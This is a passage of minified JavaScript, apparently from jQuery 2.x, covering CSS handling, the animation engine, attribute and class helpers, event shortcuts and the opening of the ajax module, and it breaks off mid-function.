c=c||wb(a),c&&(g=c.getPropertyValue(b)||c[b]),c&&(""!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),vb.test(g)&&ub.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function yb(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}!function(){var b,c,d=l.documentElement,e=l.createElement("div"),f=l.createElement("div");if(f.style){f.style.backgroundClip="content-box",f.cloneNode(!0).style.backgroundClip="",k.clearCloneStyle="content-box"===f.style.backgroundClip,e.style.cssText="border:0;width:0;height:0;top:0;left:-9999px;margin-top:1px;position:absolute",e.appendChild(f);function g(){f.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",f.innerHTML="",d.appendChild(e);var g=a.getComputedStyle(f,null);b="1%"!==g.top,c="4px"===g.width,d.removeChild(e)}a.getComputedStyle&&n.extend(k,{pixelPosition:function(){return g(),b},boxSizingReliable:function(){return null==c&&g(),c},reliableMarginRight:function(){var b,c=f.appendChild(l.createElement("div"));return c.style.cssText=f.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",c.style.marginRight=c.style.width="0",f.style.width="1px",d.appendChild(e),b=!parseFloat(a.getComputedStyle(c,null).marginRight),d.removeChild(e),b}})}}(),n.swap=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};var zb=/^(none|table(?!-c[ea]).+)/,Ab=new RegExp("^("+Q+")(.*)$","i"),Bb=new RegExp("^([+-])=("+Q+")","i"),Cb={position:"absolute",visibility:"hidden",display:"block"},Db={letterSpacing:"0",fontWeight:"400"},Eb=["Webkit","O","Moz","ms"];function Fb(a,b){if(b in a)return b;var c=b[0].toUpperCase()+b.slice(1),d=b,e=Eb.length;while(e--)if(b=Eb[e]+c,b in a)return b;return d}function Gb(a,b,c){var d=Ab.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function Hb(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+R[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+R[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+R[f]+"Width",!0,e))):(g+=n.css(a,"padding"+R[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+R[f]+"Width",!0,e)));return g}function Ib(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=wb(a),g="border-box"===n.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=xb(a,b,f),(0>e||null==e)&&(e=a.style[b]),vb.test(e))return e;d=g&&(k.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+Hb(a,b,c||(g?"border":"content"),d,f)+"px"}function Jb(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=L.get(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&S(d)&&(f[g]=L.access(d,"olddisplay",tb(d.nodeName)))):(e=S(d),"none"===c&&e||L.set(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=xb(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;return b=n.cssProps[h]||(n.cssProps[h]=Fb(i,h)),g=n.cssHooks[b]||n.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b]:(f=typeof c,"string"===f&&(e=Bb.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(n.css(a,b)),f="number"),null!=c&&c===c&&("number"!==f||n.cssNumber[h]||(c+="px"),k.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=Fb(a.style,h)),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=xb(a,b,d)),"normal"===e&&b in Db&&(e=Db[b]),""===c||c?(f=parseFloat(e),c===!0||n.isNumeric(f)?f||0:e):e}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?zb.test(n.css(a,"display"))&&0===a.offsetWidth?n.swap(a,Cb,function(){return Ib(a,b,d)}):Ib(a,b,d):void 0},set:function(a,c,d){var e=d&&wb(a);return Gb(a,c,d?Hb(a,b,d,"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),n.cssHooks.marginRight=yb(k.reliableMarginRight,function(a,b){return b?n.swap(a,{display:"inline-block"},xb,[a,"marginRight"]):void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+R[d]+b]=f[d]||f[d-2]||f[0];return e}},ub.test(a)||(n.cssHooks[a+b].set=Gb)}),n.fn.extend({css:function(a,b){return J(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=wb(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return Jb(this,!0)},hide:function(){return Jb(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){S(this)?n(this).show():n(this).hide()})}});function Kb(a,b,c,d,e){return new Kb.prototype.init(a,b,c,d,e)}n.Tween=Kb,Kb.prototype={constructor:Kb,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=Kb.propHooks[this.prop];return a&&a.get?a.get(this):Kb.propHooks._default.get(this)},run:function(a){var b,c=Kb.propHooks[this.prop];return this.pos=b=this.options.duration?n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Kb.propHooks._default.set(this),this}},Kb.prototype.init.prototype=Kb.prototype,Kb.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[n.cssProps[a.prop]]||n.cssHooks[a.prop])?n.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},Kb.propHooks.scrollTop=Kb.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},n.fx=Kb.prototype.init,n.fx.step={};var Lb,Mb,Nb=/^(?:toggle|show|hide)$/,Ob=new RegExp("^(?:([+-])=|)("+Q+")([a-z%]*)$","i"),Pb=/queueHooks$/,Qb=[Vb],Rb={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=Ob.exec(b),f=e&&e[3]||(n.cssNumber[a]?"":"px"),g=(n.cssNumber[a]||"px"!==f&&+d)&&Ob.exec(n.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do h=h||".5",g/=h,n.style(c.elem,a,g+f);while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};function Sb(){return setTimeout(function(){Lb=void 0}),Lb=n.now()}function Tb(a,b){var c,d=0,e={height:a};for(b=b?1:0;4>d;d+=2-b)c=R[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function Ub(a,b,c){for(var d,e=(Rb[b]||[]).concat(Rb["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function Vb(a,b,c){var d,e,f,g,h,i,j,k,l=this,m={},o=a.style,p=a.nodeType&&S(a),q=L.get(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,l.always(function(){l.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=n.css(a,"display"),k="none"===j?L.get(a,"olddisplay")||tb(a.nodeName):j,"inline"===k&&"none"===n.css(a,"float")&&(o.display="inline-block")),c.overflow&&(o.overflow="hidden",l.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],Nb.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}m[d]=q&&q[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(m))"inline"===("none"===j?tb(a.nodeName):j)&&(o.display=j);else{q?"hidden"in q&&(p=q.hidden):q=L.access(a,"fxshow",{}),f&&(q.hidden=!p),p?n(a).show():l.done(function(){n(a).hide()}),l.done(function(){var b;L.remove(a,"fxshow");for(b in m)n.style(a,b,m[b])});for(d in m)g=Ub(p?q[d]:0,d,l),d in q||(q[d]=g.start,p&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function Wb(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function Xb(a,b,c){var d,e,f=0,g=Qb.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=Lb||Sb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:Lb||Sb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(Wb(k,j.opts.specialEasing);g>f;f++)if(d=Qb[f].call(j,a,k,j.opts))return d;return n.map(k,Ub,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(Xb,{tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=a[d],Rb[c]=Rb[c]||[],Rb[c].unshift(b)},prefilter:function(a,b){b?Qb.unshift(a):Qb.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(S).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=Xb(this,n.extend({},a),f);(e||L.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=L.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&Pb.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));(b||!c)&&n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=L.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(Tb(b,!0),a,d,e)}}),n.each({slideDown:Tb("show"),slideUp:Tb("hide"),slideToggle:Tb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=0,c=n.timers;for(Lb=n.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||n.fx.stop(),Lb=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){Mb||(Mb=setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){clearInterval(Mb),Mb=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(a,b){return a=n.fx?n.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var a=l.createElement("input"),b=l.createElement("select"),c=b.appendChild(l.createElement("option"));a.type="checkbox",k.checkOn=""!==a.value,k.optSelected=c.selected,b.disabled=!0,k.optDisabled=!c.disabled,a=l.createElement("input"),a.value="t",a.type="radio",k.radioValue="t"===a.value}();var Yb,Zb,$b=n.expr.attrHandle;n.fn.extend({attr:function(a,b){return J(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===U?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),d=n.attrHooks[b]||(n.expr.match.bool.test(b)?Zb:Yb)),void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=n.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set"in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void n.removeAttr(a,b))
},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(E);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)&&(a[d]=!1),a.removeAttribute(c)},attrHooks:{type:{set:function(a,b){if(!k.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),Zb={set:function(a,b,c){return b===!1?n.removeAttr(a,c):a.setAttribute(c,c),c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=$b[b]||n.find.attr;$b[b]=function(a,b,d){var e,f;return d||(f=$b[b],$b[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,$b[b]=f),e}});var _b=/^(?:input|select|textarea|button)$/i;n.fn.extend({prop:function(a,b){return J(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[n.propFix[a]||a]})}}),n.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==g||!n.isXMLDoc(a),f&&(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){return a.hasAttribute("tabindex")||_b.test(a.nodeName)||a.href?a.tabIndex:-1}}}}),k.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this});var ac=/[\t\r\n\f]/g;n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h="string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ac," "):" ")){f=0;while(e=b[f++])d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=n.trim(d),c.className!==g&&(c.className=g)}return this},removeClass:function(a){var b,c,d,e,f,g,h=0===arguments.length||"string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ac," "):"")){f=0;while(e=b[f++])while(d.indexOf(" "+e+" ")>=0)d=d.replace(" "+e+" "," ");g=a?n.trim(d):"",c.className!==g&&(c.className=g)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):this.each(n.isFunction(a)?function(c){n(this).toggleClass(a.call(this,c,this.className,b),b)}:function(){if("string"===c){var b,d=0,e=n(this),f=a.match(E)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else(c===U||"boolean"===c)&&(this.className&&L.set(this,"__className__",this.className),this.className=this.className||a===!1?"":L.get(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(ac," ").indexOf(b)>=0)return!0;return!1}});var bc=/\r/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(bc,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a))}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],!(!c.selected&&i!==e||(k.optDisabled?c.disabled:null!==c.getAttribute("disabled"))||c.parentNode.disabled&&n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=n.inArray(d.value,f)>=0)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>=0:void 0}},k.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var cc=n.now(),dc=/\?/;n.parseJSON=function(a){return JSON.parse(a+"")},n.parseXML=function(a){var b,c;if(!a||"string"!=typeof a)return null;try{c=new DOMParser,b=c.parseFromString(a,"text/xml")}catch(d){b=void 0}return(!b||b.getElementsByTagName("parsererror").length)&&n.error("Invalid XML: "+a),b};var ec,fc,gc=/#.*$/,hc=/([?&])_=[^&]*/,ic=/^(.*?):[ \t]*([^\r\n]*)$/gm,jc=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,kc=/^(?:GET|HEAD)$/,lc=/^\/\//,mc=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,nc={},oc={},pc="*/".concat("*");try{fc=location.href}catch(qc){fc=l.createElement("a"),fc.href="",fc=fc.href}ec=mc.exec(fc.toLowerCase())||[];function rc(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(E)||[];if(n.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function sc(a,b,c,d){var e={},f=a===oc;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function tc(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&n.extend(!0,a,d),a}function uc(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function vc(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:fc,type:"GET",isLocal:jc.test(ec[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":pc,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?tc(tc(a,n.ajaxSettings),b):tc(n.ajaxSettings,a)},ajaxPrefilter:rc(nc),ajaxTransport:rc(oc),ajax:function(a,b){"object"==typeof a&&(b=a,a=void 0),b=b||{};var c,d,e,f,g,h,i,j,k=n.ajaxSetup({},b),l=k.context||k,m=k.context&&(l.nodeType||l.jquery)?n(l):n.event,o=n.Deferred(),p=n.Callbacks("once memory"),q=k.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!f){f={};while(b=ic.exec(e))f[b[1].toLowerCase()]=b[2]}b=f[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===t?e:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return t||(k.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>t)for(b in a)q[b]=[q[b],a[b]];else v.always(a[v.status]);return this},abort:function(a){var b=a||u;return c&&c.abort(b),x(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,k.url=((a||k.url||fc)+"").replace(gc,"").replace(lc,ec[1]+"//"),k.type=b.method||b.type||k.method||k.type,k.dataTypes=n.trim(k.dataType||"*").toLowerCase().match(E)||[""],null==k.crossDomain&&(h=mc.exec(k.url.toLowerCase()),k.crossDomain=!(!h||h[1]===ec[1]&&h[2]===ec[2]&&(h[3]||("http:"===h[1]?"80":"443"))===(ec[3]||("http:"===ec[1]?"80":"443")))),k.data&&k.processData&&"string"!=typeof k.data&&(k.data=n.param(k.data,k.traditional)),sc(nc,k,b,v),2===t)return v;i=k.global,i&&0===n.active++&&n.event.trigger("ajaxStart"),k.type=k.type.toUpperCase(),k.hasContent=!kc.test(k.type),d=k.url,k.hasContent||(k.data&&(d=k.url+=(dc.test(d)?"&":"?")+k.data,delete k.data),k.cache===!1&&(k.url=hc.test(d)?d.replace(hc,"$1_="+cc++):d+(dc.test(d)?"&":"?")+"_="+cc++)),k.ifModified&&(n.lastModified[d]&&v.setRequestHeader("If-Modified-Since",n.lastModified[d]),n.etag[d]&&v.setRequestHeader("If-None-Match",n.etag[d])),(k.data&&k.hasContent&&k.contentType!==!1||b.contentType)&&v.setRequestHeader("Content-Type",k.contentType),v.setRequestHeader("Accept",k.dataTypes[0]&&k.accepts[k.dataTypes[0]]?k.accepts[k.dataTypes[0]]+("*"!==k.dataTypes[0]?", "+pc+"; q=0.01":""):k.accepts["*"]);for(j in k.headers)v.setRequestHeader(j,k.headers[j]);if(k.beforeSend&&(k.beforeSend.call(l,v,k)===!1||2===t))return v.abort();u="abort";for(j in{success:1,error:1,complete:1})v[j](k[j]);if(c=sc(oc,k,b,v)){v.readyState=1,i&&m.trigger("ajaxSend",[v,k]),k.async&&k.timeout>0&&(g=setTimeout(function(){v.abort("timeout")},k.timeout));try{t=1,c.send(r,x)}catch(w){if(!(2>t))throw w;x(-1,w)}}else x(-1,"No Transport");function x(a,b,f,h){var j,r,s,u,w,x=b;2!==t&&(t=2,g&&clearTimeout(g),c=void 0,e=h||"",v.readyState=a>0?4:0,j=a>=200&&300>a||304===a,f&&(u=uc(k,v,f)),u=vc(k,u,v,j),j?(k.ifModified&&(w=v.getResponseHeader("Last-Modified"),w&&(n.lastModified[d]=w),w=v.getResponseHeader("etag"),w&&(n.etag[d]=w)),204===a||"HEAD"===k.type?x="nocontent":304===a?x="notmodified":(x=u.state,r=u.data,s=u.error,j=!s)):(s=x,(a||!x)&&(x="error",0>a&&(a=0))),v.status=a,v.statusText=(b||x)+"",j?o.resolveWith(l,[r,x,v]):o.rejectWith(l,[v,x,s]),v.statusCode(q),q=void 0,i&&m.trigger(j?"ajaxSuccess":"ajaxError",[v,k,j?r:s]),p.fireWith(l,[v,x]),i&&(m.trigger("ajaxComplete",[v,k]),--n.active||n.event.trigger("ajaxStop")))}return v},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n._evalUrl=function(a){return 